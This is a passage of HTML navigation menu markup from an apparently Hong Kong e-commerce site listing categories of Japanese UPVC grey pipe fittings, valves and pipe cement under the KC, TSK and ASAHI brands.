			<li id="menu-item-8579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li id="menu-item-9246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li id="menu-item-10908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10908 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9385 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9345 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li id="menu-item-11190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11190 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9203 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9555 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10889 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色內插掃除咀</span></a></li>
			<li id="menu-item-9571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9571 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li id="menu-item-9578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9578 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li id="menu-item-9559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9559 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li id="menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11057 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11067 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11068 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8583 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10629" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10629 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10628 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
		<li id="menu-item-10627" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10627 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
		<li id="menu-item-10626" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10626 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
	</ul>
</li>
	<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8567 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8568 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9707 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8569 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
				<li id="menu-item-9718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9718 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9641 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
				<li id="menu-item-10958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10958 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
				<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9644 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9645 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
				<li id="menu-item-9655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9655 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
				<li id="menu-item-9671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9671 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
			</ul>
</li>
